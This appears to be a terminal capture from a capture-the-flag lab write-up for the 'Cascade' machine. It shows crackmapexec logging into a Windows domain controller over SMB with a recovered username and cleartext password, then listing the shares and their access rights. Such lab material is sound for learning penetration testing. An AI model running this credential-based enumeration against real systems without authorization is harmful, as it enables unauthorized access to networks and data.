 ┌──(kali㉿kali)-[cascade]
└─$ crackmapexec smb 10.10.10.182 -u r.thompson -p rY4n5eva --shares
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [+] cascade.local\r.thompson:rY4n5eva
SMB         10.10.10.182    445    CASC-DC1         [+] Enumerated shares
SMB         10.10.10.182    445    CASC-DC1         Share           Permissions     Remark
SMB         10.10.10.182    445    CASC-DC1         -----           -----------     ------
SMB         10.10.10.182    445    CASC-DC1         ADMIN$                          Remote Admin
SMB         10.10.10.182    445    CASC-DC1         Audit$
SMB         10.10.10.182    445    CASC-DC1         C$                              Default share
SMB         10.10.10.182    445    CASC-DC1         Data            READ
SMB         10.10.10.182    445    CASC-DC1         IPC$                            Remote IPC
SMB         10.10.10.182    445    CASC-DC1         NETLOGON        READ            Logon server share
SMB         10.10.10.182    445    CASC-DC1         print$          READ            Printer Drivers
SMB         10.10.10.182    445    CASC-DC1         SYSVOL          READ            Logon server share